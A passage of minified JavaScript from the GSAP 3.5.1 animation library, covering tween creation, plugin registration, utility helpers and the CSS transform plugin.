a[t]=1}),e=a),e=function(t,e){var i,n,o,r,t=t[0]?O(t[0]).harness:0,s=t&&t.aliases;if(!s)return e;for(n in i=ht({},e),s)if(n in i)for(o=(r=s[n].split(",")).length;o--;)i[r[o]]=i[n];return i}(d,e)),c=d.length;c--;)if(~u.indexOf(d[c]))for(a in o=p[c],"all"===e?(n[c]=e,s=o,r={}):(r=n[c]=n[c]||{},s=e),s)(l=o&&o[a])&&("kill"in l.d&&!0!==l.d.kill(a)||T(this,l,"_pt"),delete o[a]),"all"!==r&&(r[a]=1);return this._initted&&!this._pt&&t&&it(this),this},o.to=function(t,e,i){return new o(t,e,i)},o.from=function(t,e){return new o(t,a(arguments,1))},o.delayedCall=function(t,e,i,n){return new o(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:i,onReverseCompleteParams:i,callbackScope:n})},o.fromTo=function(t,e,i){return new o(t,a(arguments,2))},o.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new o(t,e)},o.killTweensOf=function(t,e,i){return gt.killTweensOf(t,e,i)},o}(Ie);function Fe(t,e,i){return t.setAttribute(e,i)}function We(t,e,i,n){n.mSet(t,e,n.m.call(n.tween,i,n.mt),n)}N(Ve.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),h("staggerTo,staggerFrom,staggerFromTo",function(i){Ve[i]=function(){var t=new xe,e=Te.call(arguments,0);return e.splice("staggerFromTo"===i?5:4,0,0),t[i].apply(t,e)}});function ze(t,e){for(var i=e._pt;i;)i.r(t,i.d),i=i._next}function $e(t,e,i,n){for(var o,r=this._pt;r;)o=r._next,r.p===n&&r.modifier(t,e,i),r=o}function Ue(t){for(var e,i,n=this._pt;n;)i=n._next,n.p===t&&!n.op||n.op===t?T(this,n,"_pt"):n.dep||(e=1),n=i;return!e}var Ye=function(t,e,i){return t[e]=i},Ke=function(t,e,i){return t[e](i)},je=function(t,e,i,n){return t[e](n.fp,i)},qe=function(t,e){return u(t[e])?Ke:o(t[e])&&t.setAttribute?Fe:Ye},Qe=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4,e)},Ze=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},Je=function(t,e){var i=e._pt,n="";if(!t&&e.b)n=e.b;else if(1===t&&e.e)n=e.e;else{for(;i;)n=i.p+(i.m?i.m(i.s+i.c*t):Math.round(1e4*(i.s+i.c*t))/1e4)+n,i=i._next;n+=e.c}e.set(e.t,e.p,n,e)},ti=function(t){for(var e,i,n,o,r=t._pt;r;){for(e=r._next,i=n;i&&i.pr>r.pr;)i=i._next;(r._prev=i?i._prev:o)?r._prev._next=r:n=r,(r._next=i)?i._prev=r:o=r,r=e}t._pt=n},ei=(ii.prototype.modifier=function(t,e,i){this.mSet=this.mSet||this.set,this.set=We,this.m=t,this.mt=i,this.tween=e},ii);function ii(t,e,i,n,o,r,s,a,l){this.t=e,this.s=n,this.c=o,this.p=i,this.r=r||Qe,this.d=s||this,this.set=a||Ye,this.pr=l||0,(this._next=t)&&(t._prev=this)}h(pe+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return re[t]=1}),oe.TweenMax=oe.TweenLite=Ve,oe.TimelineLite=oe.TimelineMax=xe,gt=new xe({sortChildren:!1,defaults:Vt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),Xt.stringFilter=at;var ni={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];e.forEach(function(t){var e=(t=!t.name&&t.default||t).name,i=u(t),n=e&&!i&&t.init?function(){this._props=[]}:t,o={init:G,render:ze,add:De,kill:Ue,modifier:$e,rawVars:0},i={targetTest:0,get:0,getSetter:qe,aliases:{},register:0};if(we(),t!==n){if(le[e])return;N(n,N(X(t,o),i)),ht(n.prototype,ht(o,X(t,i))),le[n.prop=e]=n,t.targetTest&&(ue.push(n),re[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}r(e,n),t.register&&t.register(si,n,ei)})},timeline:function(t){return new xe(t)},getTweensOf:function(t,e){return gt.getTweensOf(t,e)},getProperty:function(n,t,e,i){var o=O((n=k(n)?me(n)[0]:n)||{}).get,r=e?d:c;return"native"===e&&(e=""),n&&(t?r((le[t]&&le[t].get||o)(n,t,e,i)):function(t,e,i){return r((le[t]&&le[t].get||o)(n,t,e,i))})},quickSetter:function(i,e,n){if(1<(i=me(i)).length){var o=i.map(function(t){return si.quickSetter(t,e,n)}),r=o.length;return function(t){for(var e=r;e--;)o[e](t)}}i=i[0]||{};var s=le[e],a=O(i),l=a.harness&&(a.harness.aliases||{})[e]||e,c=s?function(t){var e=new s;ri._pt=0,e.init(i,n?t+n:t,ri,0,[i]),e.render(1,e),ri._pt&&ze(1,ri)}:a.set(i,l);return s?c:function(t){return c(i,l,n?t+n:t,a,1)}},isTweening:function(t){return 0<gt.getTweensOf(t,!0).length},defaults:function(t){return t&&t.ease&&(t.ease=_e(t.ease,Vt.ease)),f(Vt,t||{})},config:function(t){return f(Xt,t||{})},registerEffect:function(t){var n=t.name,o=t.effect,e=t.plugins,r=t.defaults,t=t.extendTimeline;(e||"").split(",").forEach(function(t){return t&&!le[t]&&!oe[t]&&_(n+" effect requires "+t+" plugin.")}),ce[n]=function(t,e,i){return o(me(t),N(e||{},r),i)},t&&(xe.prototype[n]=function(t,e,i){return this.add(ce[n](t,M(e)?e:(i=e)&&{},this),i)})},registerEase:function(t,e){Pe[t]=_e(e)},parseEase:function(t,e){return arguments.length?_e(t,e):Pe},getById:function(t){return gt.getById(t)},exportRoot:function(t,e){var i,n,o=new xe(t=void 0===t?{}:t);for(o.smoothChildTiming=B(t.smoothChildTiming),gt.remove(o),o._dp=0,o._time=o._tTime=gt._time,i=gt._first;i;)n=i._next,!e&&!i._dur&&i instanceof Ve&&i.vars.onComplete===i._targets[0]||v(o,i,i._start-i._delay),i=n;return v(gt,o,0),o},utils:{wrap:function t(e,i,n){var o=i-e;return Qt(e)?J(e,t(0,e.length),i):$(n,function(t){return(o+(t-e)%o)%o+e})},wrapYoyo:function t(e,i,n){var o=i-e,r=2*o;return Qt(e)?J(e,t(0,e.length-1),i):$(n,function(t){return e+(o<(t=(r+(t-e)%r)%r||0)?r-t:t)})},distribute:j,random:Z,snap:Q,normalize:function(t,e,i){return Tt(t,e,0,1,i)},getUnit:U,clamp:function(e,i,t){return $(t,function(t){return fe(e,i,t)})},splitColor:ot,toArray:me,mapRange:Tt,pipe:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function(e,i){return function(t){return e(parseFloat(t))+(i||U(t))}},interpolate:function t(e,i,n,o){var r=isNaN(e+i)?0:function(t){return(1-t)*e+t*i};if(!r){var s,a,l,c,d,u=k(e),p={};if(!0===n&&(o=1)&&(n=null),u)e={p:e},i={p:i};else if(Qt(e)&&!Qt(i)){for(l=[],c=e.length,d=c-2,a=1;a<c;a++)l.push(t(e[a-1],e[a]));c--,r=function(t){t*=c;var e=Math.min(d,~~t);return l[e](t-e)},n=i}else o||(e=ht(Qt(e)?[]:{},e));if(!l){for(s in i)De.call(p,e,s,"get",i[s]);r=function(t){return ze(t,p),u?e.p:e}}}return $(n,r)},shuffle:K},install:i,effects:ce,ticker:ye,updateRoot:xe.updateRoot,plugins:le,globalTimeline:gt,core:{PropTween:ei,globals:r,Tween:Ve,Timeline:xe,Animation:Ie,getCache:O,_removeLinkedListItem:T}};function oi(t,o){return{name:t,rawVars:1,init:function(t,n,e){e._onInit=function(t){var e,i;if(k(n)&&(e={},h(n,function(t){return e[t]=1}),n=e),o){for(i in e={},n)e[i]=o(n[i]);n=e}!function(t,e){var i,n,o,r=t._targets;for(i in e)for(n=r.length;n--;)(o=(o=t._ptLookup[n][i])&&o.d)&&(o._pt&&(o=function(t,e){for(var i=t._pt;i&&i.p!==e&&i.op!==e&&i.fp!==e;)i=i._next;return i}(o,i)),o&&o.modifier&&o.modifier(e[i],t,r[n],i))}(t,n)}}}}h("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return ni[t]=Ve[t]}),ye.add(xe.updateRoot);var ri=ni.to({},{duration:0}),si=ni.registerPlugin({name:"attr",init:function(t,e,i,n,o){var r,s;for(r in e)(s=this.add(t,"setAttribute",(t.getAttribute(r)||0)+"",e[r],n,o,0,0,r))&&(s.op=r),this._props.push(r)}},{name:"endArray",init:function(t,e){for(var i=e.length;i--;)this.add(t,i,t[i]||0,e[i])}},oi("roundProps",q),oi("modifiers"),oi("snap",Q))||ni;function ai(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function li(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function ci(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function di(t,e){t=e.s+e.c*t;e.set(e.t,e.p,~~(t+(t<0?-.5:.5))+e.u,e)}function ui(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function pi(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function hi(t,e,i){return t.style[e]=i}function fi(t,e,i){return t.style.setProperty(e,i)}function Ti(t,e,i){return t._gsap[e]=i}function mi(t,e,i){return t._gsap.scaleX=t._gsap.scaleY=i}function gi(t,e,i,n,o){t=t._gsap;t.scaleX=t.scaleY=i,t.renderTransform(o,t)}function Si(t,e,i,n,o){t=t._gsap;t[e]=i,t.renderTransform(o,t)}function bi(t,e){e=Li.createElementNS?Li.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Li.createElement(t);return e.style?e:Li.createElement(t)}function vi(t,e,i){var n=getComputedStyle(t);return n[e]||n.getPropertyValue(e.replace(hn,"-$1").toLowerCase())||n.getPropertyValue(e)||!i&&vi(t,vn(e)||e,1)||""}function yi(){"undefined"!=typeof window&&window.document&&(Ri=(Li=window.document).documentElement,Xi=bi("div")||{style:{}},Vi=bi("div"),gn=vn(gn),Sn=gn+"Origin",Xi.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Wi=!!vn("perspective"),Ni=1)}function wi(t){var e,i=bi("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,o=this.nextSibling,r=this.style.cssText;if(Ri.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=wi}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return n&&(o?n.insertBefore(this,o):n.appendChild(this)),Ri.removeChild(i),this.style.cssText=r,e}function Pi(t,e){for(var i=e.length;i--;)if(t.hasAttribute(e[i]))return t.getAttribute(e[i])}function Ai(e){var i;try{i=e.getBBox()}catch(t){i=wi.call(e,!0)}return!(i=!(i&&(i.width||i.height)||e.getBBox===wi)?wi.call(e,!0):i)||i.width||i.x||i.y?i:{x:+Pi(e,["x","cx","x1"])||0,y:+Pi(e,["y","cy","y1"])||0,width:0,height:0}}function Mi(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Ai(t))}function Ci(t,e){e&&(t=t.style,e in cn&&e!==Sn&&(e=gn),t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(hn,"-$1").toLowerCase())):t.removeAttribute(e))}function _i(t,e,i,n,o,r){r=new ei(t._pt,e,i,0,1,r?pi:ui);return(t._pt=r).b=n,r.e=o,t._props.push(i),r}function ki(t,e,i,n){var o=parseFloat(i)||0,r=(i+"").trim().substr((o+"").length)||"px",s=Xi.style,a=fn.test(e),l="svg"===t.tagName.toLowerCase(),c=(l?"client":"offset")+(a?"Width":"Height"),d="px"===n,u="%"===n;return n===r||!o||yn[n]||yn[r]?o:("px"===r||d||(o=ki(t,e,i,"px")),i=t.getCTM&&Mi(t),u&&(cn[e]||~e.indexOf("adius"))?L(o/(i?t.getBBox()[a?"width":"height"]:t[c])*100):(s[a?"width":"height"]=100+(d?r:n),l=~e.indexOf("adius")||"em"===n&&t.appendChild&&!l?t:t.parentNode,(i=(l=!(l=i?(t.ownerSVGElement||{}).parentNode:l)||l===Li||!l.appendChild?Li.body:l)._gsap)&&u&&i.width&&a&&i.time===ye.time?L(o/i.width*100):(!u&&"%"!==r||(s.position=vi(t,"position")),l===t&&(s.position="static"),l.appendChild(Xi),t=Xi[c],l.removeChild(Xi),s.position="absolute",a&&u&&((i=O(l)).time=ye.time,i.width=l[c]),L(d?t*o/100:t&&o?100/t*o:0))))}function Hi(t,e,i,n){var o;return Ni||yi(),e in mn&&"transform"!==e&&~(e=mn[e]).indexOf(",")&&(e=e.split(",")[0]),cn[e]&&"transform"!==e?(o=Cn(t,n),o="transformOrigin"!==e?o[e]:_n(vi(t,Sn))+" "+o.zOrigin+"px"):(o=t.style[e])&&"auto"!==o&&!n&&!~(o+"").indexOf("calc(")||(o=Pn[e]&&Pn[e](t,e,i)||vi(t,e)||s(t,e)||("opacity"===e?1:0)),i&&!~(o+"").indexOf(" ")?ki(t,e,o,i)+i:o}function Gi(t,e,i,n){var o;i&&"none"!==i||((r=(o=vn(e,t,1))&&vi(t,o,1))&&r!==i?(e=o,i=r):"borderColor"===e&&(i=vi(t,"borderTopColor")));var r,s,a,l,c,d,u,p,h,f,T=new ei(this._pt,t.style,e,0,1,Je),m=0,g=0;if(T.b=i,T.e=n,i+="","auto"==(n+="")&&(t.style[e]=n,n=vi(t,e)||n,t.style[e]=i),at(r=[i,n]),n=r[1],s=(i=r[0]).match(te)||[],(n.match(te)||[]).length){for(;d=te.exec(n);)p=d[0],u=n.substring(m,d.index),l?l=(l+1)%5:"rgba("!==u.substr(-5)&&"hsla("!==u.substr(-5)||(l=1),p!==(c=s[g++]||"")&&(a=parseFloat(c)||0,h=c.substr((a+"").length),(f="="===p.charAt(1)?+(p.charAt(0)+"1"):0)&&(p=p.substr(2)),d=parseFloat(p),p=p.substr((d+"").length),m=te.lastIndex-p.length,p||(p=p||Xt.units[e]||h,m===n.length&&(n+=p,T.e+=p)),h!==p&&(a=ki(t,e,c,p)||0),T._pt={_next:T._pt,p:u||1===g?u:",",s:a,c:f?f*d:d-a,m:l&&l<4?Math.round:0});T.c=m<n.length?n.substring(m,n.length):""}else T.r="display"===e&&"none"===n?pi:ui;return ie.test(n)&&(T.e=0),this._pt=T}function Ii(t,e){if(e.tween&&e.tween._time===e.tween._dur){var i,n,o,r=e.t,s=r.style,a=e.u,e=r._gsap;if("all"===a||!0===a)s.cssText="",n=1;else for(o=(a=a.split(",")).length;-1<--o;)i=a[o],cn[i]&&(n=1,i="transformOrigin"===i?Sn:gn),Ci(r,i);n&&(Ci(r,gn),e&&(e.svg&&r.removeAttribute("transform"),Cn(r,1),e.uncache=1))}}function Ei(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function xi(t){t=vi(t,gn);return Ei(t)?An:t.substr(7).match(Jt).map(L)}function Bi(t,e){var i,n,o,r=t._gsap||O(t),s=t.style,a=xi(t);return r.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(a=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?An:a:(a!==An||t.offsetParent||t===Ri||r.svg||(n=s.display,s.display="block",(r=t.parentNode)&&t.offsetParent||(o=1,i=t.nextSibling,Ri.appendChild(t)),a=xi(t),n?s.display=n:Ci(t,"display"),o&&(i?r.insertBefore(t,i):r?r.appendChild(t):Ri.removeChild(t))),e&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a)}function Di(t,e,i,n,o,r){var s,a,l=t._gsap,c=o||Bi(t,!0),d=l.xOrigin||0,u=l.yOrigin||0,p=l.xOffset||0,h=l.yOffset||0,f=c[0],T=c[1],m=c[2],g=c[3],S=c[4],b=c[5],v=e.split(" "),y=parseFloat(v[0])||0,o=parseFloat(v[1])||0;i?c!==An&&(s=f*g-T*m)&&(a=y*(-T/s)+o*(f/s)-(f*b-T*S)/s,y=y*(g/s)+o*(-m/s)+(m*b-g*S)/s,o=a):(y=(a=Ai(t)).x+(~v[0].indexOf("%")?y/100*a.width:y),o=a.y+(~(v[1]||v[0]).indexOf("%")?o/100*a.height:o)),n||!1!==n&&l.smooth?(l.xOffset=p+((S=y-d)*f+(b=o-u)*m)-S,l.yOffset=h+(S*T+b*g)-b):l.xOffset=l.yOffset=0,l.xOrigin=y,l.yOrigin=o,l.smooth=!!n,l.origin=e,l.originIsAbsolute=!!i,t.style[Sn]="0px 0px",r&&(_i(r,l,"xOrigin",d,y),_i(r,l,"yOrigin",u,o),_i(r,l,"xOffset",p,l.xOffset),_i(r,l,"yOffset",h,l.yOffset)),t.setAttribute("data-svg-origin",y+" "+o)}function Oi(t,e,i){var n=U(e);return L(parseFloat(e)+parseFloat(ki(t,"x",i+"px",n)))+n}Ve.version=xe.version=si.version="3.5.1",wt=1,e()&&we();var Li,Ri,Ni,Xi,Vi,Fi,Wi,zi=Pe.Power0,$i=Pe.Power1,Ui=Pe.Power2,Yi=Pe.Power3,Ki=Pe.Power4,ji=Pe.Linear,qi=Pe.Quad,Qi=Pe.Cubic,Zi=Pe.Quart,Ji=Pe.Quint,tn=Pe.Strong,en=Pe.Elastic,nn=Pe.Back,on=Pe.SteppedEase,rn=Pe.Bounce,sn=Pe.Sine,an=Pe.Expo,ln=Pe.Circ,cn={},dn=180/Math.PI,un=Math.PI/180,pn=Math.atan2,hn=/([A-Z])/g,fn=/(?:left|right|width|margin|padding|x)/i,Tn=/[\s,\(]\S/,mn={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},gn="transform",Sn=gn+"Origin",bn="O,Moz,ms,Ms,Webkit".split(","),vn=function(t,e,i){var n=(e||Xi).style,o=5;if(t in n&&!i)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);o--&&!(bn[o]+t in n););return o<0?null:(3===o?"ms":0<=o?bn[o]:"")+t},yn={deg:1,rad:1,turn:1},wn={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Pn={clearProps:function(t,e,i,n,o){if("isFromStart"!==o.data){e=t._pt=new ei(t._pt,e,i,0,0,Ii);return e.u=n,e.pr=-10,e.tween=o,t._props.push(i),1}}},An=[1,0,0,1,0,0],Mn={},Cn=function(t,e){var i=t._gsap||new Ge(t);if("x"in i&&!e&&!i.uncache)return i;var n,o,r,s,a,l,c,d,u,p,h,f,T,m,g,S,b,v,y,w,P,A,M,C,_,k=t.style,H=i.scaleX<0,G="deg",I=vi(t,Sn)||"0",E=n=o=s=a=l=c=d=0,x=r=1;return i.svg=!(!t.getCTM||!Mi(t)),u=Bi(t,i.svg),i.svg&&(v=!i.uncache&&t.getAttribute("data-svg-origin"),Di(t,v||I,!!v||i.originIsAbsolute,!1!==i.smooth,u)),A=i.xOrigin||0,C=i.yOrigin||0,u!==An&&(f=u[0],T=u[1],m=u[2],g=u[3],E=S=u[4],n=b=u[5],6===u.length?(x=Math.sqrt(f*f+T*T),r=Math.sqrt(g*g+m*m),s=f||T?pn(T,f)*dn:0,(c=m||g?pn(m,g)*dn+s:0)&&(r*=Math.cos(c*un)),i.svg&&(E-=A-(A*f+C*m),n-=C-(A*T+C*g))):(_=u[6],M=u[7],P=u[8],e=u[9],A=u[10],C=u[11],E=u[12],n=u[13],o=u[14],a=(u=pn(_,A))*dn,u&&(v=S*(p=Math.cos(-u))+P*(h=Math.sin(-u)),y=b*p+e*h,w=_*p+A*h,P=S*-h+P*p,e=b*-h+e*p,A=_*-h+A*p,C=M*-h+C*p,S=v,b=y,_=w),l=(u=pn(-m,A))*dn,u&&(p=Math.cos(-u),C=g*(h=Math.sin(-u))+C*p,f=v=f*p-P*h,T=y=T*p-e*h,m=w=m*p-A*h),s=(u=pn(T,f))*dn,u&&(v=f*(p=Math.cos(u))+T*(h=Math.sin(u)),y=S*p+b*h,T=T*p-f*h,b=b*p-S*h,f=v,S=y),a&&359.9<Math.abs(a)+Math.abs(s)&&(a=s=0,l=180-l),x=L(Math.sqrt(f*f+T*T+m*m)),r=L(Math.sqrt(b*b+_*_)),u=pn(S,b),c=2e-4<Math.abs(u)?u*dn:0,d=C?1/(C<0?-C:C):0),i.svg&&(v=t.getAttribute("transform"),i.forceCSS=t.setAttribute("transform","")||!Ei(vi(t,gn)),v&&t.setAttribute("transform",v))),90<Math.abs(c)&&Math.abs(c)<270&&(H?(x*=-1,c+=s<=0?180:-180,s+=s<=0?180:-180):(r*=-1,c+=c<=0?180:-180)),i.x=((i.xPercent=E&&Math.round(t.offsetWidth/2)===Math.round(-E)?-50:0)?0:E)+"px",i.y=((i.yPercent=n&&Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)?0:n)+"px",i.z=o+"px",i.scaleX=L(x),i.scaleY=L(r),i.rotation=L(s)+G,i.rotationX=L(a)+G,i.rotationY=L(l)+G,i.skewX=c+G,i.skewY=0+G,i.transformPerspective=d+"px",(i.zOrigin=parseFloat(I.split(" ")[2])||0)&&(k[Sn]=_n(I)),i.xOffset=i.yOffset=0,i.force3D=Xt.force3D,i.renderTransform=i.svg?xn:Wi?En:kn,i.uncache=0,i},_n=function(t){return(t=t.split(" "))[0]+" "+t[1]},kn=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,En(t,e)},Hn="0deg",Gn="0px",In=") ",En=function(t,e){var i=e||this,n=i.xPercent,o=i.yPercent,r=i.x,s=i.y,a=i.z,l=i.rotation,c=i.rotationY,d=i.rotationX,u=i.skewX,p=i.skewY,h=i.scaleX,f=i.scaleY,T=i.transformPerspective,m=i.force3D,g=i.target,S=i.zOrigin,b="",e="auto"===m&&t&&1!==t||!0===m;!S||d===Hn&&c===Hn||(i=parseFloat(c)*un,t=Math.sin(i),m=Math.cos(i),i=parseFloat(d)*un,r=Oi(g,r,t*(t=Math.cos(i))*-S),s=Oi(g,s,-Math.sin(i)*-S),a=Oi(g,a,m*t*-S+S)),T!==Gn&&(b+="perspective("+T+In),(n||o)&&(b+="translate("+n+"%, "+o+"%) "),!e&&r===Gn&&s===Gn&&a===Gn||(b+=a!==Gn||e?"translate3d("+r+", "+s+", "+a+") ":"translate("+r+", "+s+In),l!==Hn&&(b+="rotate("+l+In),c!==Hn&&(b+="rotateY("+c+In),d!==Hn&&(b+="rotateX("+d+In),u===Hn&&p===Hn||(b+="skew("+u+", "+p+In),1===h&&1===f||(b+="scale("+h+", "+f+In),g.style[gn]=b||"translate(0, 0)"},xn=function(t,e){var i,n,o,r,s,a=e||this,l=a.xPercent,c=a.yPercent,d=a.x,u=a.y,p=a.rotation,h=a.skewX,f=a.skewY,T=a.scaleX,m=a.scaleY,g=a.target,S=a.xOrigin,b=a.yOrigin,v=a.xOffset,y=a.yOffset,w=a.forceCSS,e=parseFloat(d),a=parseFloat(u),p=parseFloat(p),h=parseFloat(h);(f=parseFloat(f))&&(h+=f=parseFloat(f),p+=f),p||h?(p*=un,h*=un,i=Math.cos(p)*T,n=Math.sin(p)*T,o=Math.sin(p-h)*-m,r=Math.cos(p-h)*m,h&&(f*=un,s=Math.tan(h-f),o*=s=Math.sqrt(1+s*s),r*=s,f&&(s=Math.tan(f),i*=s=Math.sqrt(1+s*s),n*=s)),i=L(i),n=L(n),o=L(o),r=L(r)):(i=T,r=m,n=o=0),(e&&!~(d+"").indexOf("px")||a&&!~(u+"").indexOf("px"))&&(e=ki(g,"x",d,"px"),a=ki(g,"y",u,"px")),(S||b||v||y)&&(e=L(e+S-(S*i+b*o)+v),a=L(a+b-(S*n+b*r)+y)),(l||c)&&(e=L(e+l/100*(s=g.getBBox()).width),a=L(a+c/100*s.height)),g.setAttribute("transform",s="matrix("+i+","+n+","+o+","+r+","+e+","+a+")"),w&&(g.style[gn]=s)};h("padding,margin,Width,Radius",function(e,i){var t="Right",n="Bottom",o="Left",a=(i<3?["Top",t,n,o]:["Top"+o,"Top"+t,n+t,n+o]).map(function(t){return i<2?e+t:"border"+t+e});Pn[1<i?"border"+e:e]=function(e,t,i,n,o){var r,s;if(arguments.length<4)return r=a.map(function(t){return Hi(e,t,i)}),5===(s=r.join(" ")).split(r[0]).length?r[0]:s;r=(n+"").split(" "),s={},a.forEach(function(t,e){return s[t]=r[e]=r[e]||r[(e-1)/2|0]}),e.init(t,s,o)}});var Bn,Dn={name:"css",register:yi,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,i,n,o){var r,s,a,l,c,d,u,p,h,f,T,m,g,S,b,v,y,w,P,A,M,C=this._props,_=t.style;for(c in Ni||yi(),e)if("autoRound"!==c&&(s=e[c],!le[c]||!Be(c,e,i,n,t,o)))if(y=typeof s,v=Pn[c],"function"===y&&(y=typeof(s=s.call(i,n,t,o))),"string"===y&&~s.indexOf("random(")&&(s=tt(s)),v)v(this,t,c,s,i)&&(m=1);else if("--"===c.substr(0,2))this.add(_,"setProperty",getComputedStyle(t).getPropertyValue(c)+"",s+"",n,o,0,0,c);else if("undefined"!==y){if(r=Hi(t,c),l=parseFloat(r),(u="string"===y&&"="===s.charAt(1)?+(s.charAt(0)+"1"):0)&&(s=s.substr(2)),a=parseFloat(s),c in mn&&("autoAlpha"===c&&_i(this,_,"visibility",(l=1===l&&"hidden"===Hi(t,"visibility")&&a?0:l)?"inherit":"hidden",a?"inherit":"hidden",!a),"scale"!==c&&"transform"!==c&&~(c=mn[c]).indexOf(",")&&(c=c.split(",")[0])),p=c in cn)if(h||((f=t._gsap).renderTransform||Cn(t),T=!1!==e.smoothOrigin&&f.smooth,(h=this._pt=new ei(this._pt,_,gn,0,1,f.renderTransform,f,0,-1)).dep=1),"scale"===c)this._pt=new ei(this._pt,f,"scaleY",f.scaleY,u?u*a:a-f.scaleY),C.push("scaleY",c),c+="X";else{if("transformOrigin"===c){M=A=P=void 0,P=(w=s).split(" "),A=P[0],M=P[1]||"50%","top"!==A&&"bottom"!==A&&"left"!==M&&"right"!==M||(w=A,A=M,M=w),P[0]=wn[A]||A,P[1]=wn[M]||M,s=P.join(" "),f.svg?Di(t,s,0,T,0,this):((d=parseFloat(s.split(" ")[2])||0)!==f.zOrigin&&_i(this,f,"zOrigin",f.zOrigin,d),_i(this,_,c,_n(r),_n(s)));continue}if("svgOrigin"===c){Di(t,s,1,T,0,this);continue}if(c in Mn){g=this,S=f,b=c,v=l,y=u,M=M=A=w=void 0,w=360,A=k(P=s),M=parseFloat(P)*(A&&~P.indexOf("rad")?dn:1),M=v+(y=y?M*y:M-v)+"deg",A&&("short"===(P=P.split("_")[1])&&(y%=w)!=y%180&&(y+=y<0?w:-w),"cw"===P&&y<0?y=(y+36e9)%w-~~(y/w)*w:"ccw"===P&&0<y&&(y=(y-36e9)%w-~~(y/w)*w)),g._pt=y=new ei(g._pt,S,b,v,y,li),y.e=M,y.u="deg",g._props.push(b);continue}if("smoothOrigin"===c){_i(this,f,"smooth",f.smooth,s);continue}if("force3D"===c){f[c]=s;continue}if("transform"===c){!function(t,e,i){var n,o,r,s,a,l=Vi.style,c=i._gsap;for(o in l.cssText=getComputedStyle(i).cssText+";position:absolute;display:block;",l[gn]=e,Li.body.appendChild(Vi),n=Cn(Vi,1),cn)(r=c[o])!==(s=n[o])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(o)<0&&(r=U(r)!==(a=U(s))?ki(i,o,r,a):parseFloat(r),s=parseFloat(s),t._pt=new ei(t._pt,c,o,r,s-r,ai),t._pt.u=a||0,t._props.push(o));Li.body.removeChild(Vi)}(this,s,t);continue}}else c in _||(c=vn(c)||c);if(p||(a||0===a)&&(l||0===l)&&!Tn.test(s)&&c in _)a=a||0,(b=(r+"").substr((l+"").length))!==(d=U(s)||(c in Xt.units?Xt.units[c]:b))&&(l=ki(t,c,r,d)),this._pt=new ei(this._pt,p?f:_,c,l,u?u*a:a-l,"px"!==d||!1===e.autoRound||p?ai:di),this._pt.u=d||0,b!==d&&(this._pt.b=r,this._pt.r=ci);else if(c in _)Gi.call(this,t,c,r,s);else{if(!(c in t)){H(c,s);continue}this.add(t,c,t[c],s,n,o)}C.push(c)}m&&ti(this)},get:Hi,aliases:mn,getSetter:function(t,e,i){var n=mn[e];return(e=n&&n.indexOf(",")<0?n:e)in cn&&e!==Sn&&(t._gsap.x||Hi(t,"x"))?i&&Fi===i?"scale"===e?mi:Ti:(Fi=i||{})&&("scale"===e?gi:Si):t.style&&!o(t.style[e])?hi:~e.indexOf("-")?fi:qe(t,e)},core:{_removeProperty:Ci,_getMatrix:Bi}};si.utils.checkPrefix=vn,Bn=h("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(Ln="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){cn[t]=1}),h(Ln,function(t){Xt.units[t]="deg",Mn[t]=1}),mn[Bn[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+Ln,h("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){t=t.split(":");mn[t[1]]=Bn[t[0]]}),h("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){Xt.units[t]="px"}),si.registerPlugin(Dn);var 